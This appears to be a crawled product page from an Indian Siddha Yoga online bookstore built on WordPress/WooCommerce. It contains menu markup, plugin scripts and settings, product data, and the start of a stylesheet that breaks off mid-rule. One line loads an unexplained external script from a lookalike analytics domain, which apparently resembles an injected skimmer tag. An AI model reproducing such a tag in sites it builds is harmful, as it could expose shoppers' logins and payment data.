		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/2017-hindi-meditation-sessions-i-to-vii\/","name":"2017 Hindi Meditation Sessions- I to VII","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png","description":"Siddha Yoga Meditation 2017 Monthly Meditation Sessions via Live Audio Stream Full Series-Sessions 1 to 7 in Hindi \u201cYoung adult\u201d means individuals up to the age of 24 Yrs","sku":"","offers":[{"@type":"AggregateOffer","lowPrice":"1400.00","highPrice":"1700.00","priceCurrency":"INR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/2017-hindi-meditation-sessions-i-to-vii\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"b25441c49d","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php
body_size: 40
content:
{"cookie":0,"html":"","time":1769022835}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26
body_size: 16172
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#343a40;--primary:#947b52;--secondary:#868e96;--success:#47a447;--info:#5bc0de;--warning:#ed9c28;--danger:#d2322d;--light:#f8f9fa;--dark:#1d2127;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1170px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}@-ms-viewport{width:device-width;}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#947b52;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#635237;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}a,area,button,[role="button"],input:not([type="range"]),label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 